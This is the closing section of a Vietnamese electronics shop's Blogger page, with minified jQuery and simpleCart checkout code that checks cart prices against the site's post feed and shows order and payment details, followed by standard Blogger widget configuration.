                        if ((_ = null != (_ = $(_).find(".tr-caption").first().text().match(/\d+(?:\.\d+)?/g)) ? Number(_[0].replace(/[^0-9\.-]+/g, "")) : "") != o) throw $(".notifikasi_shop").append(modernshop_tambahkan_biaya).show("fast"), $("#shoppingCart").slideToggle("fast", function() {
                            $(this).delay(2e3).slideToggle("fast")
                        }), $(".simpleCart_empty").click(), Error("Có gì đó không ổn!");
                        if (c += 1, h += l, h = parseFloat(h), $(this).addClass("effect-" + c), s < h) throw $(".notifikasi_shop").append(modernshop_tambahkan_biaya).show("fast"), $("#shoppingCart").slideToggle("fast", function() {
                            $(this).delay(2e3).slideToggle("fast")
                        }), $(".simpleCart_empty").click(), Error("Có gì đó không ổn!");
                        if (_ == o && c == $(".itemRow").length && n !== h) throw $(".notifikasi_shop").append(modernshop_tambahkan_biaya).show("fast"), $("#shoppingCart").slideToggle("fast", function() {
                            $(this).delay(2e3).slideToggle("fast")
                        }), $(".simpleCart_empty").click(), Error("Có gì đó không ổn!")
                    })
                }
            }), p(), $("#ContactForm1 .contact-form-button-submit").click(), $("html, body").animate({
                scrollTop: $(".formtwo").offset().top
            }, 1200);
            var n = $("#ContactForm1 .contact-form-name").val(),
                i = $(".shopboxrelative .simpleCart_grandTotal").text(),
				ship = $(".shopboxrelative .simpleCart_shipping").text(),
                s = $("#ContactForm1 .contact-form-email").val(),
                _ = $("#ContactForm1 .contact-form-number").val(),
                r = $("#ContactForm1 .contact-form-address").val(),
                c = $("#modernshop-selectBiaya").val(),
                l2 ='', l2 = $(".contact-form-postcode").val(),
                l = ($(".contact-form-postcode").val(), "");
            $(".itemRow").each(function(a, t) {
                var e = $(this).find(".item-name").text(),
                    o = $(this).find(".item-quantity").text(),
                    n = $(this).find(".item-price").text();
                l += e + "(" + o + "):" + n + "<br>" 
            }), $(".detailorder .detailorder_full").append(l), $(".detailorder_ship").append(ship), $(".box-pembayaran").hide(), $(".dataterkirim").show(), $(".successname").html(n), $(".successorderid").html(h), $(".successtotal").html(i), $(".cek-nama").html(n), $(".cek-telpone").html(_), $(".cek-email").html(s), $(".cek-alamat").html(r), $(".cek-kota").html(c), $(".cek-note").html(l2), $("#cashde").is(":checked") && $(".successmethod").html("Thanh toán khi nhận hàng (COD)"), $("#banktrans").is(":checked") && ($(".successmethod").html("Chuyển khoản ngân hàng"), $(".directbank").show()), $(".bukasemua,.content-wrapper,.box-nav,#footer").remove(), $("").attr("class", ""), setTimeout(function(){$(".simpleCart_empty").click()},2000);
        } else $("html, body").animate({
            scrollTop: $(".formone").offset().top
        }, 500)
    }), $("#checkout-method input").change(function() {
        $(".explainpaymethod").hide(), $(this).closest("li").find(".explainpaymethod").show("fast"), "paypal" == $(this).val() && ($(".check-with-paypal").addClass("thepaypal"), $(".check-with-paypal").val(paywithpaypal), $(".check-with-paypal").show(), $(".check-with-cash").hide(), $(".check-with-bank").hide()), "cashondelivery" == $(this).val() && ($(".check-with-cash").addClass("thecaston"), $(".check-with-cash").val(cashondelivery), $(".check-with-paypal").hide(), $(".check-with-bank").hide(), $(".check-with-cash").show()), "banktransfer" == $(this).val() && ($(".check-with-bank").addClass("thebanktrans"), $(".check-with-bank").val(banktransfer), $(".check-with-paypal").hide(), $(".check-with-cash").hide(), $(".check-with-bank").show())
    })
}), simpleCart({
    shippingCustom: function() {
        for (var a = 0; modernshop_tambah_alamat.length > a; a++)
            if (modernshop_tambah_alamat[a][0] == $("#modernshop-selectBiaya").val()) return modernshop_tambah_alamat[a][1]
    }
}), simpleCart.bind("load", function(a) {
    a = $(".simpleCart_quantity").text().match(/\d+(?:\.\d+)?/g)[0], 0 == parseInt(a) ? $("span.modernshop-semua-notifikasi").hide() : $("span.modernshop-semua-notifikasi").show()
}), simpleCart.bind("afterAdd", function(a) {
    a = $(".simpleCart_quantity").text().match(/\d+(?:\.\d+)?/g)[0], a = parseInt(a), $("#shoppingCart").slideDown("fast", function() {}), 0 < a && $("span.modernshop-semua-notifikasi").show()
}), simpleCart.bind("beforeCheckout", function(a) {
    $("#shoppingCart .buttoneffect").show();
    var t = simpleCart.quantity(),
        e = parseInt($("#shoppingCart .simpleCart_quantity").text()),
        o = parseInt($("#shoppingCart .simpleCart_taxCost").text()),
        n = parseInt($("#shoppingCart .simpleCart_shippingCost").text());
    if ("0" == e || "0" == t) throw $(".notifikasi_shop").append(modernshop_bersihkan).show("fast"), $(".simpleCart_checkout").hide(), location.reload(), Error("Có gì đó không ổn!");
    if (e > modernshop_maksimal_tambahan || t > modernshop_maksimal_tambahan) throw $(".notifikasi_shop").append(modernshop_notif_lanjut).show("fast"), Error("Có gì đó không ổn!");
    if (o < 0 || n < 0) throw $(".notifikasi_shop").append(modernshop_bersihkan).show("fast"), $(".simpleCart_empty").click(), Error("Có gì đó không ổn!");
    $.ajax({
        type: "GET",
        url: "/feeds/posts/default/?alt=json-in-script&max-results=1000&callback=?",
        async: !1,
        contentType: "application/json",
        dataType: "jsonp",
        success: function(r) {
            var c = 0,
                l = 0,
                h = 0;
            $(".itemRow").each(function(a, t) {
                var e = $.trim($(this).find(".item-name").text()),
                    o = $(this).find(".item-price").text();
                if (parseInt($(this).find(".item-quantity").text()) < 0) throw $(".simpleCart_empty").click(), location.reload(), Error("Có gì đó không ổn!");
                o = Number(o.replace(/[^0-9\.-]+/g, ""));
                var n = $(this).find(".item-quantity").text().match(/\d+(?:\.\d+)?/g)[0],
                    i = parseInt(n);
                n = $(".simpleCart_total").text(), n = Number(n.replace(/[^0-9\.-]+/g, ""));
                var s = $(".simpleCart_grandTotal").text();
                s = Number(s.replace(/[^0-9\.-]+/g, "")), l = i * o, i = r.feed.entry;
                try {
                    var _ = i.filter(function(a) {
                        return a.title.$t === e
                    })[0].content.$t
                } catch (a) {
                    throw $(".simpleCart_empty").click(), $(".notifikasi_shop").append(modernshop_notif_beli).show(function() {
                        setTimeout(function() {
                            document.location.href = "/#Bersih"
                        }, 3e3)
                    }), $(".notifikasi_shop").append(modernshop_notif_beli).show("fast"), Error("Có gì đó không ổn!")
                }
                if ((_ = null != (_ = $(_).find(".tr-caption").first().text().match(/\d+(?:\.\d+)?/g)) ? Number(_[0].replace(/[^0-9\.-]+/g, "")) : "") != o) throw $(".notifikasi_shop").append(modernshop_tambahkan_biaya).show("fast"), $("#shoppingCart").slideToggle("fast", function() {
                    $(this).delay(2e3).slideToggle("fast")
                }), $(".simpleCart_empty").click(), Error("Có gì đó không ổn!");
                if (c += 1, h += l, h = parseFloat(h), $(this).addClass("effect-" + c), s < h) throw $(".notifikasi_shop").append(modernshop_tambahkan_biaya).show("fast"), $("#shoppingCart").slideToggle("fast", function() {
                    $(this).delay(2e3).slideToggle("fast")
                }), $(".simpleCart_empty").click(), Error("Có gì đó không ổn!");
                if (_ == o && c == $(".itemRow").length && n !== h) throw $(".notifikasi_shop").append(modernshop_tambahkan_biaya).show("fast"), $("#shoppingCart").slideToggle("fast", function() {
                    $(this).delay(2e3).slideToggle("fast")
                }), $(".simpleCart_empty").click(), Error("Có gì đó không ổn!")
            })
        }
    })
});

// Variables
var monthFormat = ["Januari", "Februari", "Maret", "April", "Mei", "Juni", "Juli", "Augustus", "September", "Oktober", "November", "Desember"],
noThumbnail = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhpXlPoBkRGcpVDNrj6o6iA9-lXUIr3zvxuzSme1xTHxA7KjGj76qUl_mXGZPUxJ8BFT1Oai6dBaOEFzrXCrLb9aOwpRLm529QNuwMQJ3ehG0LFkQXogpd6wKIfNvtuYeoGdmwA5EDeyVBf/s1600/no_img.jpg";
var paypal_email="",paypal_successpage="",paypal_cancelpage="";
simpleCart.currency({code:"VND",name:"Viet Nam Dong",symbol:" đ",delimiter:".",decimal:".",accuracy:0});
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/1601900224-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY65kUWE8bB8sqCpcaaiFFF7MoTt2A:1763334344738';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8465252742021773746','//www.didong.com.vn/p/lien-he.html','8465252742021773746');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8465252742021773746', 'title': 'Web \u0111\u1ec3 b\xe1n - Didong.com.vn', 'url': 'https://www.didong.com.vn/p/lien-he.html', 'canonicalUrl': 'https://www.didong.com.vn/p/lien-he.html', 'homepageUrl': 'https://www.didong.com.vn/', 'searchUrl': 'https://www.didong.com.vn/search', 'canonicalHomepageUrl': 'https://www.didong.com.vn/', 'blogspotFaviconUrl': 'https://www.didong.com.vn/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Web \u0111\u1ec3 b\xe1n - Didong.com.vn - Atom\x22 href\x3d\x22https://www.didong.com.vn/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Web \u0111\u1ec3 b\xe1n - Didong.com.vn - RSS\x22 href\x3d\x22https://www.didong.com.vn/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Web \u0111\u1ec3 b\xe1n - Didong.com.vn - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8465252742021773746/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/b2db86565aaa500f', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'static_page', 'pageId': '7177257828827389135', 'pageName': 'Li\xean h\u1ec7', 'pageTitle': 'Web \u0111\u1ec3 b\xe1n - Didong.com.vn: Li\xean h\u1ec7', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Li\xean h\u1ec7', 'description': 'Mua b\xe1n \u0111i\u1ec7n tho\u1ea1i di \u0111\u1ed9ng, smartphone, m\xe1y t\xednh b\u1ea3ng, laptop, ph\u1ee5 ki\u1ec7n, smartwatch ch\xednh h\xe3ng m\u1edbi nh\u1ea5t, gi\xe1 t\u1ed1t', 'url': 'https://www.didong.com.vn/p/lien-he.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': true, 'isPost': false, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'pageId': 7177257828827389135}}, {'name': 'widgets', 'data': [{'title': 'Web \u0111\u1ec3 b\xe1n - Didong.com.vn (Header)', 'type': 'Header', 'sectionId': 'header', 'id': 'Header1'}, {'title': 'top bar', 'type': 'LinkList', 'sectionId': 'menu', 'id': 'LinkList1'}, {'title': 'Checkout', 'type': 'ContactForm', 'sectionId': 'contact', 'id': 'ContactForm1'}, {'title': 'Slider', 'type': 'HTML', 'sectionId': 'slider', 'id': 'HTML1'}, {'title': 'Right slider', 'type': 'HTML', 'sectionId': 'slider', 'id': 'HTML2'}, {'title': '', 'type': 'HTML', 'sectionId': 'slider', 'id': 'HTML3'}, {'title': 'Flash Sale', 'type': 'HTML', 'sectionId': 'sale-product', 'id': 'HTML4'}, {'title': 'Blog Posts', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '7177257828827389135', 'title': 'Li\xean h\u1ec7', 'showInlineAds': false}], 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'backlinks', 'label': 'Related Products'}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Product Tags:'}]}], 'allBylineItems': [{'name': 'backlinks', 'label': 'Related Products'}, {'name': 'labels', 'label': 'Product Tags:'}]}, {'title': 'Popular Posts', 'type': 'PopularPosts', 'sectionId': 'sidebar', 'id': 'PopularPosts1', 'posts': [{'title': 'M\xe1y t\xednh b\u1ea3ng Apple iPad GEN 8 - 10.2', 'id': 2980950734595720270}, {'title': 'Samsung Galaxy A12', 'id': 5014347495986490121}, {'title': 'iPhone 12 - 256G - T\xedm', 'id': 1958106746071359849}, {'title': 'iPhone XS Max 64GB', 'id': 4455731047203808038}, {'title': 'iPhone 12 Pro Max - 256GB Graphite', 'id': 6385414505390355640}, {'title': 'Samsung Galaxy Tab 4 7.0', 'id': 7574345034836337726}]}, {'title': '\u0110i\u1ec7n tho\u1ea1i', 'type': 'LinkList', 'sectionId': 'tab-product', 'id': 'LinkList3'}, {'title': 'M\xe1y t\xednh b\u1ea3ng', 'type': 'LinkList', 'sectionId': 'tab-product', 'id': 'LinkList4'}, {'title': '\u0110\u1ed3ng h\u1ed3 th\xf4ng minh', 'type': 'LinkList', 'sectionId': 'tab-product', 'id': 'LinkList2'}, {'title': 'Iphone - Macbook', 'type': 'LinkList', 'sectionId': 'tab-product', 'id': 'LinkList6'}, {'title': 'Laptop - M\xe1y t\xednh', 'type': 'LinkList', 'sectionId': 'tab-product', 'id': 'LinkList5'}, {'title': '\u0110i\u1ec7n tho\u1ea1i c\u0169', 'type': 'LinkList', 'sectionId': 'tab-product', 'id': 'LinkList7'}, {'title': 'Viettel AI', 'type': 'Image', 'sectionId': 'footer-top', 'id': 'Image3'}, {'title': 'Box Phone Farm', 'type': 'Image', 'sectionId': 'footer-top', 'id': 'Image16'}, {'title': 'Du l\u1ecbch', 'type': 'Image', 'sectionId': 'footer-top', 'id': 'Image2'}, {'title': 'Terus', 'type': 'Image', 'sectionId': 'footer-top', 'id': 'Image7'}, {'title': 'laocaionline.net', 'type': 'Image', 'sectionId': 'footer-top', 'id': 'Image4'}, {'title': 'Samsung S23', 'type': 'Image', 'sectionId': 'footer-top', 'id': 'Image5'}, {'title': 'Dogoo', 'type': 'Image', 'sectionId': 'footer-top', 'id': 'Image13'}, {'title': 'iPhone 17 Pro Max', 'type': 'Image', 'sectionId': 'footer-top2', 'id': 'Image18'}, {'title': 'Th\xe0nh T\xe2m', 'type': 'Image', 'sectionId': 'footer-top2', 'id': 'Image9'}, {'title': 'Vinasea', 'type': 'Image', 'sectionId': 'footer-top2', 'id': 'Image8'}, {'title': 'Honor Pad X8a', 'type': 'Image', 'sectionId': 'footer-top2', 'id': 'Image10'}, {'title': 'Tr\u01b0\u1eddng Th\xe0nh', 'type': 'Image', 'sectionId': 'footer-top2', 'id': 'Image6'}, {'title': 'M\u1eb9o hay', 'type': 'Image', 'sectionId': 'footer-top2', 'id': 'Image11'}, {'title': '\u0110i\u1ec7n tho\u1ea1i c\u0169', 'type': 'Image', 'sectionId': 'footer-top2', 'id': 'Image14'}, {'title': 'iPhone 16 Pro', 'type': 'Image', 'sectionId': 'footer-top3', 'id': 'Image20'}, {'title': 'N\u1ed3i B\u1ebfp T\u1eeb', 'type': 'Image', 'sectionId': 'footer-top3', 'id': 'Image19'}, {'title': 'XT mobile', 'type': 'Image', 'sectionId': 'footer-top3', 'id': 'Image12'}, {'title': 'GiaiPhapWeb.vn', 'type': 'Image', 'sectionId': 'footer-top3', 'id': 'Image17'}, {'title': 'Th\xf4ng tin h\u1eefu \xedch', 'type': 'Image', 'sectionId': 'footer-top3', 'id': 'Image15'}, {'title': '', 'type': 'Image', 'sectionId': 'footer-top3', 'id': 'Image21'}, {'title': '', 'type': 'Image', 'sectionId': 'footer-top3', 'id': 'Image22'}, {'title': '', 'type': 'HTML', 'sectionId': 'footer-center', 'id': 'HTML9'}, {'title': '', 'type': 'HTML', 'sectionId': 'footer-bottom', 'id': 'HTML11'}]}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'menu', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'contact', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Checkout', 'blogId': '8465252742021773746', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY4mjy3d9NaOWbJZLRH7JfIzSD7Spw:1763334344738', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'slider', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'slider', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'slider', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sale-product', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3651071657-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'tab-product', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList4', 'tab-product', document.getElementById('LinkList4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'tab-product', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList6', 'tab-product', document.getElementById('LinkList6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList5', 'tab-product', document.getElementById('LinkList5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList7', 'tab-product', document.getElementById('LinkList7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'footer-top', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image16', 'footer-top', document.getElementById('Image16'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'footer-top', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image7', 'footer-top', document.getElementById('Image7'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'footer-top', document.getElementById('Image4'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'footer-top', document.getElementById('Image5'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image13', 'footer-top', document.getElementById('Image13'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image18', 'footer-top2', document.getElementById('Image18'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image9', 'footer-top2', document.getElementById('Image9'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image8', 'footer-top2', document.getElementById('Image8'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image10', 'footer-top2', document.getElementById('Image10'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'footer-top2', document.getElementById('Image6'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image11', 'footer-top2', document.getElementById('Image11'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image14', 'footer-top2', document.getElementById('Image14'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image20', 'footer-top3', document.getElementById('Image20'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image19', 'footer-top3', document.getElementById('Image19'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image12', 'footer-top3', document.getElementById('Image12'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image17', 'footer-top3', document.getElementById('Image17'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image15', 'footer-top3', document.getElementById('Image15'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image21', 'footer-top3', document.getElementById('Image21'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image22', 'footer-top3', document.getElementById('Image22'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'footer-center', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'footer-bottom', document.getElementById('HTML11'), {}, 'displayModeFull'));
</script>
</body>
</html>